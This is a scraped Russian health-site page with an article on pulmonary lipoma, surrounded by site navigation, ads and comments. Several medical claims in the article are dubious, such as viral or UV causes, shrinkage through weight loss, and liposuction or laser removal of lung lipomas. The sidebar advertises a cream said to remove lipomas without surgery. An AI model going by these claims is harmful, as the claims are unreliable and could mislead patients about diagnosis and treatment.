                  <div class="wrapp-post-rating"><img src="/wp-content/plugins/wp-postratings/images/stars/rating_on.svg"><img src="/wp-content/plugins/wp-postratings/images/stars/rating_on.svg"><img src="/wp-content/plugins/wp-postratings/images/stars/rating_half.svg"><img src="/wp-content/plugins/wp-postratings/images/stars/rating_off.svg"><img src="/wp-content/plugins/wp-postratings/images/stars/rating_off.svg"></div>
                  <div class="author-article">
                    автор: <a href='/nasha-komanda' class="expert"><span itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Ольга Примаченко</span></span></a>
                  </div>
                </div>
                <div itemprop="articleBody">
                  <div class="flat_pm_start"></div>
                  <p>Патологическое разрастание жировых клеток, которые формируют доброкачественное новообразование, в медицине называют липомой. В легких такая патология – явление нечастое, однако встречается в равной мере, как у мужчин, так и у женщин. Причем подвержены заболеванию преимущественно молодые пациенты в возрасте от 25 до 45 лет.</p>
                  <p><img loading="lazy" class="aligncenter wp-image-4343 size-full" src="/wp-content/uploads/legkih-glav.jpg" alt="легкие человека" width="450" height="304"></p>
                  <div id="toc_container" class="no_bullets">
                    <p class="toc_title">Содержание</p>
                    <ul class="toc_list">
                      <li>
                        <a href="#i">Что такое липома легкого и ее признаки</a>
                      </li>
                      <li>
                        <a href="#i-2">Какие причины парастернальной липомы легких</a>
                      </li>
                      <li>
                        <a href="#i-3">Что делать, если обнаружилась липома справа в легких при флюорографии?</a>
                      </li>
                      <li>
                        <a href="#i-4">Лечение парастернальной и других видов новообразований в&nbsp;легких</a>
                      </li>
                      <li>
                        <a href="#i-5">Когда применяется операция для удаления</a>
                      </li>
                      <li>
                        <a href="#i-6">Как связана липома и ее последствия с раком легких?</a>
                      </li>
                    </ul>
                  </div>
                  <h2><span id="i">Что такое липома легкого и ее признаки</span></h2>
                  <p>Липома легких практически никогда не озлокачествляется. Жировики, согласно месту локализации в органе, разделяют на виды: периферические, центральные и смешанные. Как правило, новообразование находится в капсуле и не повреждает здоровые легочные ткани, а структура клеток тела липомы не отличается от клеток жировых прослоек органа.</p>
                  <p>Симптоматика образования зависит от размера и места его нахождения. Если нарост&nbsp;образовался на поверхности органа дыхания, то проявлений пациент может не ощущать в течение многих лет и обнаруживается образование случайно при прохождении флюорографии. Дело в том, что жировики имеют тенденцию к медленному развитию, поэтому периферические образования, не мешающие нормальному функционированию легких, не дают о себе знать продолжительное время. Если же новообразование достигает внушительных объемов и начинает давить на диафрагму, то могут наблюдаться следующие проявления заболевания:</p>
                  <ul>
                    <li>отдышка;</li>
                    <li>чувство стеснения в области груди.</li>
                  </ul>
                  <p>При воздействии разросшейся жировой ткани на кровеносные сосуды в легком могут выделяться мокроты с вкраплениями крови.</p>
                  <blockquote>
                    <p><strong>Рекомендуем почитать:</strong></p>
                    <ol>
                      <li>
                        <a href="/papillomy/tipy/papilloma-na-grudi.html">Папилломы на груди</a>
                      </li>
                      <li>
                        <a href="/lipoma/lipofibroz-molochnoy-zhelezy.html">Липофиброз молочной железы что это</a>
                      </li>
                      <li>
                        <a href="/ateroma/golovy.html">Атерома на голове</a>
                      </li>
                    </ol>
                  </blockquote>
                  <p>Если опухоль расположилась в центре легких, то проявления могут быть в виде:</p>
                  <ul>
                    <li>экспираторного стридора (затрудненные выдохи с шумом);</li>
                    <li>отдышки;</li>
                    <li>цианоза (синюшная окраска кожи);</li>
                    <li>беспричинных приступов кашля;</li>
                    <li>частых поперхиваний;</li>
                    <li>приступов удушья.</li>
                  </ul>
                  <p>Все вышеперечисленные симптомы связаны с внешним давлением новообразования на трахеи и бронхи, при котором сужаются воздухоносные пути. При этом могут наблюдаться процессы воспаления в бронхах, которые сопровождаются повышением температуры тела.</p>
                  <blockquote>
                    <p>При запущенных стадиях заболевания проявляются осложнения в виде спадения целого легкого или его части. Другими словами происходит деформация органа с нарушением в нем газообмена. В медицинской практике иногда наблюдалось бронхиальное кровотечение в тяжелых случаях, связанных с большим размером образования в легком.</p>
                  </blockquote>
                  <h2><span id="i-2">Какие причины парастернальной липомы легких</span></h2>
                  <p><img loading="lazy" class="alignleft wp-image-4342 size-full" src="/wp-content/uploads/legkih-3.jpg" alt="рентген легких" width="300" height="254">Наиболее распространенной причиной в легких путях липомы является генетическая предрасположенность к заболеванию. Парастернальная липома является довольно частой находкой при прохождении рентгеновского обследования. Специалисты считают, что такое место локализации обусловлено вирусными нападками на организм пациента.</p>
                  <p>Пока жировик маленького размера он никак не проявляется и не мешает своему носителю. При достижении новообразования больших размеров может наблюдаться симптоматика, связанная с оказанием давления на сердечную мышцу и диафрагмальный нерв. Озлокачествлением данная патология не сопровождается и является дополнительным развитием жировой прослойки предбрюшины.</p>
                  <p>Причинами разрастания жировых клеток, образующих липому в области легких могут быть факторы, связанные с внешним или внутренним влиянием на орган:</p>
                  <ul>
                    <li>табакокурение;</li>
                    <li>частое подвергание облучению УФ;</li>
                    <li>воздействие химического отравления на орган дыхания;</li>
                    <li>наличие хронического заболевания такого, как сахарный диабет, астма, бронхит;</li>
                    <li>последствие перенесенной пневмонии или туберкулеза.</li>
                  </ul>
                  <h2><span id="i-3">Что делать, если обнаружилась липома справа в легких при флюорографии?</span></h2>
                  <blockquote>
                    <p>Липома легкого с правой стороны может годами не подавать никакие признаки. Однако особенностью этого места образования является опасность влияния на работу сердца при значительном увеличении в размерах.</p>
                  </blockquote>
                  <p>Оказание натиска на центральный орган кровообращения проявляется специфической симптоматикой:</p>
                  <ul>
                    <li>отечность шеи и лица;</li>
                    <li>болевые ощущения в груди;</li>
                    <li>трудное дыхание;</li>
                    <li>расширение кровеносных сосудов на шее;</li>
                    <li>головные боли;</li>
                    <li>цианоз.</li>
                  </ul>
                  <p>Как показала врачебная практика, наиболее склонными к локализации жировиков в кардиодиафрагмальном синусе являются люди, страдающие ожирением или дисфункцией иммунной системы. А также причиной такой патологии может стать наследственность и изменение в гормональном фоне у женщин в период менопаузы. Степень симптоматики всегда зависит от размера опухоли и ее места расположения. Этими показателями обусловливается оказание давление на сердечную мышцу, кровеносные сосуды, аорту. Иногда встречаются множественные новообразования, что ухудшает положение вещей.</p>
                  <p>Пациенту в случае обнаружения липомы справа на рентгеновском снимке, следует пройти дополнительное обследование с помощью компьютерной томографии. Этот шаг поможет уточнить диагноз и определить истинный размер опухоли. Снижение веса тела сможет стать причиной уменьшения жировика.</p>
                  <h2><span id="i-4">Лечение парастернальной и других видов новообразований в&nbsp;легких</span></h2>
                  <p>Как лечить? Как уже было сказано выше, жировики очень медленно растут и практически никогда не перерождаются в раковую опухоль. Поэтому, в случае если абдоминомедиастинальная липома не причиняет пациенту дискомфорта и не проявляет тяжелой симптоматики, то удаление новообразования не назначается, а выбираются другие средства лечения. А избавиться от нароста&nbsp;на внутренних органах можно исключительно оперативным методом.</p>
                  <p>Как правило, при обнаружении опасной парастернальной липомы или другого вида жировиков в правом участке легких, специалистом оценивается ситуация по таким критериям:</p>
                  <ul>
                    <li>размер образования;</li>
                    <li>их количество;</li>
                    <li>место локализации опухоли ее возможное воздействие на близлежащие органы, кровеносные сосуды, легочные артерии.</li>
                  </ul>
                  <p>Оценив степень вероятности негативного влияния жировиков на сердце, диафрагму, бронхи, аорту, специалист сопоставляет ситуацию с самочувствием пациента. При отсутствии каких-либо симптомов рекомендуется наблюдение за липомой с регулярным прохождением рентгена или компьютерной томографии. Каждый последующий снимок сравнивают с предыдущим для того, чтобы увидеть разницу в размере опухоли.</p>
                  <h2><span id="i-5">Когда применяется операция для удаления</span></h2>
                  <p><img loading="lazy" class="alignleft wp-image-4341 size-full" src="/wp-content/uploads/legkih-2.jpg" alt="строение легких" width="350" height="246">Хирургическое вмешательство неизбежно при тяжелом состоянии пациента, связанного с большим новообразованием в области груди. Например, при прогрессирующем бронхиальном стенозе, вследствие оказанного давления липомы на бронхи, или кровотечении пациент подлежит немедленной госпитализации и проведению операции по удалению липомы.</p>
                  <p>Хирургический метод иссечения опухоли – это распространенный, доступный и эффективный способ в лечении жировиков в легком. Однако существуют не менее продуктивный метод, интенсивно развивающийся и набирающий популярность в хирургии. Этим методом является лазерная терапия, которая отличается отсутствием послеоперационных отеков, снижением риска кровотечения и инфицирования раны во время операции.</p>
                  <p style="text-align: center;"><iframe src="https://www.youtube.com/embed/FbaqU611rvM" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>Помимо описанных выше методов избавления от образования в легких иногда применяют липосакцию. Эта процедура производится путем откачки содержимого новообразования и используется только в том случае, если липома маленького размера и размещается в периферии органа дыхания. Однако такой метод характеризуется недостаточной эффективностью из-за невозможности удаления капсулы, что может спровоцировать повторное разрастание патологической ткани.</p>
                  <h2><span id="i-6">Как связана липома и ее последствия с раком легких?</span></h2>
                  <p>Жировики в легких являются доброкачественными образованиями и практически никогда не перерождаются в рак легких. Однако все же существует, пусть даже и небольшая, вероятность трансформации жировых клеток нароста&nbsp;в патологические клетки липосаркомы. Поэтому своевременное обращение за помощью к специалисту и проведение операции по удалению большого образования – залог благоприятного прогноза заболевания. После хирургического вмешательства липома не рецидивирует, а легкие и другие близкорасположенные органы могут нормально функционировать.</p>
                  <div class="flat_pm_end"></div>
                  <div class="box-block-after-content">
                    Статья проверена <a href="/nasha-komanda">редакцией</a>
                  </div>
                </div>
                <meta itemprop="datePublished" content="2017-04-20">
                <meta itemprop="dateModified" content="2017-04-20"><a itemprop="mainEntityOfPage" href="/lipoma/v-legkih.html" style="display:none">Ссылка на основную публикацию</a>
                <div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                  <img itemprop="url" src="/wp-content/cache/thumb/58/2d7aa64c38a1958_320x200.jpg" alt="Что такое липома легких: особенности, опасность и методы лечения">
                  <meta itemprop="width" content="320">
                  <meta itemprop="height" content="200">
                </div>
                <div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                  <meta itemprop="name" content="Все про вирусные заболевания кожи">
                  <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url" src="/wp-content/themes/coriummed/img/logo.png" alt="Все про вирусные заболевания кожи"></div>
                </div>
                <div class="rating-socials">
                  <div id="post-ratings-4363" class="post-ratings" data-nonce="6a3720550c">
                    <img id="rating_4363_1" src="/wp-content/plugins/wp-postratings/images/stars/rating_on.svg" alt="1" title="1" onmouseover="current_rating(4363, 1, '1');" onmouseout="ratings_off(2.7, 3, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_4363_2" src="/wp-content/plugins/wp-postratings/images/stars/rating_on.svg" alt="2" title="2" onmouseover="current_rating(4363, 2, '2');" onmouseout="ratings_off(2.7, 3, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_4363_3" src="/wp-content/plugins/wp-postratings/images/stars/rating_half.svg" alt="3" title="3" onmouseover="current_rating(4363, 3, '3');" onmouseout="ratings_off(2.7, 3, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_4363_4" src="/wp-content/plugins/wp-postratings/images/stars/rating_off.svg" alt="4" title="4" onmouseover="current_rating(4363, 4, '4');" onmouseout="ratings_off(2.7, 3, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_4363_5" src="/wp-content/plugins/wp-postratings/images/stars/rating_off.svg" alt="5" title="5" onmouseover="current_rating(4363, 5, '5');" onmouseout="ratings_off(2.7, 3, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"> <span>(<strong>7</strong> оценок, среднее: <strong>2,71</strong> из 5)<br>
                    <span class="post-ratings-text" id="ratings_4363_text"></span></span>
                  </div>
                  <div id="post-ratings-4363-loading" class="post-ratings-loading">
                    <img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"> Загрузка...
                  </div>
                  <div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus"></div>
                </div>
                <div class="article-doctor-question">
                  <div class="box-text">
                    <div class="title">
                      Не нашли подходящий совет?
                    </div>
                    <div class="description">
                      Задайте вопрос эксперту<br>
                      или смотрите все вопросы...
                    </div>
                  </div>
                  <div class="line-links">
                    <a href="/vopros-spetsialistu">Задать вопрос</a> <a href="/zapisatsya-k-dermatologu">Поиск врача</a>
                  </div>
                </div>
              </article>
            </div>
          </div>
          <aside class="sidebar col-md-3">
            <div id="nav_menu-6" class="widget widget_nav_menu">
              <span class="widget--title">категории сайта</span>
              <ul id="menu-sidebar" class="menu">
                <li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-160">
                  <a href="/papillomy">Папилломы</a>
                  <ul class="sub-menu">
                    <li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161">
                      <a href="/papillomy/vpch">ВПЧ</a>
                    </li>
                    <li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162">
                      <a href="/papillomy/domashnie-metody">Домашние методы</a>
                    </li>
                    <li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163">
                      <a href="/papillomy/lechenie">Лечение</a>
                    </li>
                    <li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164">
                      <a href="/papillomy/sovety">Советы</a>
                    </li>
                    <li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165">
                      <a href="/papillomy/tipy">Типы</a>
                    </li>
                    <li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166">
                      <a href="/papillomy/udalenie">Удаление</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1147">
                  <a href="/borodavki">Бородавки</a>
                  <ul class="sub-menu">
                    <li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148">
                      <a href="/borodavki/vidy">Виды</a>
                    </li>
                    <li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150">
                      <a href="/borodavki/lechenie-b">Лечение</a>
                    </li>
                    <li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152">
                      <a href="/borodavki/udalenie-b">Удаление</a>
                    </li>
                    <li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149">
                      <a href="/borodavki/domashnie-metody-b">Домашние методы</a>
                    </li>
                    <li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151">
                      <a href="/borodavki/sovety-b">Советы</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-5131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5131">
                  <a href="/kondilomy">Кондиломы</a>
                  <ul class="sub-menu">
                    <li id="menu-item-5132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5132">
                      <a href="/kondilomy/vidy-k">Виды</a>
                    </li>
                    <li id="menu-item-5133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133">
                      <a href="/kondilomy/lechenie-k">Лечение</a>
                    </li>
                    <li id="menu-item-5134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5134">
                      <a href="/kondilomy/sovety-k">Советы</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-9627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9627">
                  <a href="/shipica">Шипица</a>
                </li>
                <li id="menu-item-8820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820">
                  <a href="/ekzema">Экзема</a>
                </li>
                <li id="menu-item-7904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7904">
                  <a href="/furunkul">Фурункул</a>
                </li>
                <li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3413">
                  <a href="/lipoma">Липома</a>
                </li>
                <li id="menu-item-3414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3414">
                  <a href="/ateroma">Атерома</a>
                </li>
                <li id="menu-item-4784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4784">
                  <a href="/papuly">Папулы</a>
                </li>
                <li id="menu-item-1764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1764">
                  <a href="/preparaty-pri-vpch">Препараты при ВПЧ</a>
                </li>
                <li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194">
                  <a href="/nestandartnaya-meditsina">Нестандартная медицина</a>
                </li>
              </ul>
            </div>
            <div id="custom_html-4" class="widget_text widget widget_custom_html">
              <span class="widget--title">Комментарии</span>
              <div class="textwidget custom-html-widget">
                <ul id="better-recent-comments" class="recent-comments-list">
                  <li class="recentcomments recent-comment">
                    <div class="comment-wrap">
                      <span class="comment-author-link">Кирилл</span>:<span class="comment-excerpt"><a href="/preparaty-pri-vpch/izoprinozin-ot-papillom.html#comment-2068">Его уже везде запретили, кроме России. Здесь плевать, что от инозина пранобекса тяжелые последствия организму.</a></span>
                    </div>
                  </li>
                  <li class="recentcomments recent-comment">
                    <div class="comment-wrap">
                      <span class="comment-author-link">Алина</span>:<span class="comment-excerpt"><a href="/preparaty-pri-vpch/viferon.html#comment-2067">Папилломы и кондиломы это опасно..нужно лечить все вовремя.. Моя знакомая недавно вылечила снаружи кожу и подавила очаг инфекции Ледеразолом. Отлично&hellip;</a></span>
                    </div>
                  </li>
                  <li class="recentcomments recent-comment">
                    <div class="comment-wrap">
                      <span class="comment-author-link">Алина</span>:<span class="comment-excerpt"><a href="/nestandartnaya-meditsina/lechenie-kondilomy.html#comment-2066">Кондиломы это очень опасно..нужно лечить все вовремя и сразу.. Моя знакомая недавно вылечила снаружи кожу и подавила очаг инфекции Ледеразолом.&hellip;</a></span>
                    </div>
                  </li>
                  <li class="recentcomments recent-comment">
                    <div class="comment-wrap">
                      <span class="comment-author-link">Алина</span>:<span class="comment-excerpt"><a href="/vopros-spetsialistu/dannye-analiza.html#comment-2065">у меня обнаружен ВПЧ- 45 типа ( 5.7) и 52 типа (2.1) насколько это опасно?</a></span>
                    </div>
                  </li>
                  <li class="recentcomments recent-comment">
                    <div class="comment-wrap">
                      <span class="comment-author-link">Николай</span>:<span class="comment-excerpt"><a href="/preparaty-pri-vpch/izoprinozin-ot-papillom.html#comment-2064">Почитал раздел о побочных эффектах и пробовать его расхотелось. Ещё у меня больные почки, т.е. Изопринозин получается и близко нельзя.</a></span>
                    </div>
                  </li>
                </ul>
              </div>
            </div>
            <div id="custom_html-2" class="widget_text widget widget_custom_html">
                <!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/943/2/144943.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:15};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www2.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--4151da24--><!--4151da24--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl9ecd847f2cdb67537f33b55389fcf7c4cddc6032" type="text/javascript"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf9ecd847f2cdb67537f33b55389fcf7c4cddc6032" type="text/javascript"></script><span class="widget--title">Читатели рекомендуют</span>
              <div class="textwidget custom-html-widget">
                <span style="font-size: 19px;"><a href="/preparaty-pri-vpch/papilight.html" style="color:#c71c3b;">Папилайт убивает папилломы и бородавки</a></span> <a href="/preparaty-pri-vpch/papilight.html"><img class="alignnone" src="/wp-content/uploads/widpapi.jpg" alt="" width="250" height="141"></a>
                <p>Избавьтесь от бородавок/папиллом, жировиков, липом без хирургии и усилий! Новейшее средство Папилайт быстро устранит дефекты и причину их появления всего...</p><span style="font-size: 16px;"><a href="/preparaty-pri-vpch/papilight.html">узнать мнение врачей&gt;&gt;&gt;</a></span>
              </div>
            </div>
            <div id="nav_menu-7" class="widget widget_nav_menu">
              <span class="widget--title">Тесты от CoriumMed</span>
              <ul id="menu-pool-nav" class="menu">
                <li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153">
                  <a href="/kakoj-u-vas-tip-kozhi">Какой у вас тип кожи?</a>
                </li>
                <li id="menu-item-5606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5606">
                  <a href="/test-na-nalichie-vpch">Тест на наличие ВПЧ</a>
                </li>
              </ul>
            </div>
            <div id="polls-widget-4" class="widget widget_polls-widget">
              <span class="widget--title">Опрос</span>
              <div id="polls-1" class="wp-polls">
                <form id="polls_form_1" class="wp-polls-form" action="/index.php" method="post" name="polls_form_1">
                  <p style="display: none;"><input type="hidden" id="poll_1_nonce" name="wp-polls-nonce" value="cb539781b6"></p>
                  <p style="display: none;"><input type="hidden" name="poll_id" value="1"></p>
                  <p style="text-align: center;"><strong>Как вы избавляетесь от папиллом</strong></p>
                  <div id="polls-1-ans" class="wp-polls-ans">
                    <ul class="wp-polls-ul">
                      <li><input type="radio" id="poll-answer-1" name="poll_1" value="1"> <label for="poll-answer-1">Удалением</label></li>
                      <li><input type="radio" id="poll-answer-2" name="poll_1" value="2"> <label for="poll-answer-2">Длительным лечением</label></li>
                      <li><input type="radio" id="poll-answer-3" name="poll_1" value="3"> <label for="poll-answer-3">Прием таблеток</label></li>
                      <li><input type="radio" id="poll-answer-4" name="poll_1" value="4"> <label for="poll-answer-4">Применением мазей (гелей)</label></li>
                      <li><input type="radio" id="poll-answer-5" name="poll_1" value="5"> <label for="poll-answer-5">Народными методами</label></li>
                      <li><input type="radio" id="poll-answer-6" name="poll_1" value="6"> <label for="poll-answer-6">Не избавляюсь от них</label></li>
                      <li><input type="radio" id="poll-answer-7" name="poll_1" value="7"> <label for="poll-answer-7">Другой вариант</label></li>
                    </ul>
                    <p style="text-align: center;"><input type="button" name="vote" value=" Голос " class="Buttons" onclick="poll_vote(1);"></p>
                  </div>
                </form>
              </div>
            </div>
            <div id="randompostwidget-4" class="widget widget-last-news">
              <span class="widget--title"></span>
              <div class="widget-tabbs-chose">
                <span class="widget-tabbs--1 active">Популярные</span> <span class="widget-tabbs--2">Новые</span>
              </div>
              <ul class="widget-tabber--1">
                <li>
                  <span><img src="/wp-content/cache/thumb/2d/9139bd62736872d_60x60.jpg" alt="Бородавка после прижигания азотом: уход и последствия"></span> <a href="/borodavki/sovety-b/posle-prizhiganiya-azotom.html">
                  <p>Бородавка после прижигания азотом: уход и последствия</p></a>
                </li>
                <li>
                  <span><img src="/wp-content/cache/thumb/92/b4afbb716c7f492_60x60.jpg" alt="Корень бородавки: что это, как вывести и удалить"></span> <a href="/borodavki/sovety-b/koren-borodavki.html">
                  <p>Корень бородавки: что это, как вывести и удалить</p></a>
                </li>
                <li>
                  <span><img src="/wp-content/cache/thumb/70/1fdfae84dace270_60x60.jpg" alt="Что такое количественный анализ ВПЧ: расшифровка и особенности процедуры"></span> <a href="/papillomy/vpch/kolichestvennyj-analiz.html">
                  <p>Что такое количественный анализ ВПЧ: расшифровка и особенности процедуры</p></a>
                </li>
                <li>
                  <span><img src="/wp-content/cache/thumb/2d/643b892028a9e2d_60x60.jpg" alt="Эффективные мази от жировиков: обзор лучших средств"></span> <a href="/lipoma/mazi.html">
                  <p>Эффективные мази от жировиков: обзор лучших средств</p></a>
                </li>
                <li>
                  <span><img src="/wp-content/cache/thumb/f1/3a8c355b3638cf1_60x60.jpg" alt="Лечение папиллом Циклофероном: инструкция, действие на ВПЧ и аналоги"></span> <a href="/preparaty-pri-vpch/cycloferon-ot-papillom.html">
                  <p>Лечение папиллом Циклофероном: инструкция, действие на ВПЧ и аналоги</p></a>
                </li>
              </ul>
              <ul class="widget-tabber--2">
                <li>
                  <span><img src="/wp-content/cache/thumb/1d/cae8d1dfe32251d_60x60.jpg" alt="Что такое генотипирование и для чего применяется такой метод диагностики"></span> <a href="/borodavki/lechenie-b/chto-takoe-genotipirovanie-i-dlya-chego-primenyaetsya-takoy-metod-diagnostiki.html">
                  <p>Что такое генотипирование и для чего применяется такой метод диагностики</p></a>
                </li>
                <li>
                  <span><img src="/wp-content/cache/thumb/13/f8111136a86eb13_60x60.jpg" alt="Причины появления и эффективные методы лечения околоногтевых бородавок"></span> <a href="/borodavki/vidy/prichiny-poyavleniya-i-effektivnye-metody-lecheniya-okolonogtevyh-borodavok.html">
                  <p>Причины появления и эффективные методы лечения околоногтевых бородавок</p></a>
                </li>
                <li>
                  <span><img src="/wp-content/cache/thumb/76/0c9c3bf674c0476_60x60.jpg" alt="Обзор методов эффективного лечения внутреннего фурункула в домашних условиях"></span> <a href="/furunkul/vnutrennij-lechenie.html">
                  <p>Обзор методов эффективного лечения внутреннего фурункула в домашних условиях</p></a>
                </li>
                <li>
                  <span><img src="/wp-content/cache/thumb/6a/e3ba4bde1ff466a_60x60.jpg" alt="Особенности появления экземы ногтей и обзор методов лечения"></span> <a href="/ekzema/nogtej.html">
                  <p>Особенности появления экземы ногтей и обзор методов лечения</p></a>
                </li>
                <li>
                  <span><img src="/wp-content/cache/thumb/5a/910f97768e4b25a_60x60.jpg" alt="Обзор методов лечения фурункулов (чиреев) на интимных местах у мужчины"></span> <a href="/furunkul/lechit-v-pakhu.html">
                  <p>Обзор методов лечения фурункулов (чиреев) на интимных местах у мужчины</p></a>
                </li>
              </ul>
            </div>
            <div id="custom_html-3" class="widget_text widget widget_custom_html">
              <div class="textwidget custom-html-widget">
                <div id="smartrotator_ad_114"></div>
              </div>
            </div>
          </aside>
          <div class='yarpp-related'>
            <h3 class="yarpp-related--title">Похожие статьи:</h3>
            <ol>
              <li>
                <img src="/wp-content/cache/thumb/42/34c76d6f12b7b42_150x100.jpg" title="Что такое гемангиолипома позвонка: разновидности и опастность" alt="Что такое гемангиолипома позвонка: разновидности и опастность"> <a href="/lipoma/gemangiolipoma-pozvonka.html" rel="bookmark" title="Что такое гемангиолипома позвонка: разновидности и опастность">Что такое гемангиолипома позвонка: разновидности и опастность</a>
              </li>
              <li>
                <img src="/wp-content/cache/thumb/79/5dc28fb2247d679_150x100.jpg" title="Липома головного мозга: что это и какое лечение" alt="Липома головного мозга: что это и какое лечение"> <a href="/lipoma/golovnogo-mozga.html" rel="bookmark" title="Липома головного мозга: что это и какое лечение">Липома головного мозга: что это и какое лечение</a>
              </li>
              <li>
                <img src="/wp-content/cache/thumb/b6/96a0289041505b6_150x100.jpg" title="Жировик на ягодице: как избавиться и какие причины появления" alt="Жировик на ягодице: как избавиться и какие причины появления"> <a href="/lipoma/na-yagoditse.html" rel="bookmark" title="Жировик на ягодице: как избавиться и какие причины появления">Жировик на ягодице: как избавиться и какие причины появления</a>
              </li>
              <li>
                <img src="/wp-content/cache/thumb/a8/0a017ca568473a8_150x100.jpg" title="Как избавиться от жировика на лбу: методы лечения и удаления" alt="Как избавиться от жировика на лбу: методы лечения и удаления"> <a href="/lipoma/zhirovik-na-lbu.html" rel="bookmark" title="Как избавиться от жировика на лбу: методы лечения и удаления">Как избавиться от жировика на лбу: методы лечения и удаления</a>
              </li>
              <li>
                <img src="/wp-content/cache/thumb/ac/77ea7dec503d4ac_150x100.jpg" title="Парастернальная липома почки: что это и какое лечение" alt="Парастернальная липома почки: что это и какое лечение"> <a href="/lipoma/pochki.html" rel="bookmark" title="Парастернальная липома почки: что это и какое лечение">Парастернальная липома почки: что это и какое лечение</a>
              </li>
            </ol>
          </div>
          <div class="comments col-md-9">
            <div class="wpdiscuz_top_clearing"></div>
            <div id='comments' class='comments-area'>
              <div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>
              <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                <div class="wc_social_plugin_wrapper"></div>
                <div class="wpd-form-wrap">
                  <div class="wpd-form-head">
                    <div class="wpd-auth">
                      <div class="wpd-login"></div>
                    </div>
                  </div>
                  <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                    <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                      <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                          <div class="wpdiscuz-textarea-wrap wpd-txt">
                            <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'></div>
                            <div class="wpd-textarea-wrap">
                              <textarea id="wc-textarea-0_0" placeholder="Оставьте первый комментарий!" aria-label="Оставьте первый комментарий!" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                          <div class="wpdiscuz-button-actions"></div>
                        </div>
                        <div class="wpd-form-row">
                          <div class="wpd-form-col-left">
                            <div class="wpdiscuz-item wc_name-wrapper">
                              <input id="wc_name-0_0" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Введите ваше имя**" maxlength="50" pattern='.{3,50}'> <label for="wc_name-0_0" class="wpdlb">Введите ваше имя**</label>
                            </div>
                          </div>
                          <div class="wpd-form-col-right">
                            <div class="wpdiscuz-item wc_email-wrapper">
                              <input id="wc_email-0_0" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Ваш email**"> <label for="wc_email-0_0" class="wpdlb">Ваш email**</label>
                            </div>
                          </div>
                          <div class="clearfix"></div>
                        </div>
                        <div class="wpd-form-row">
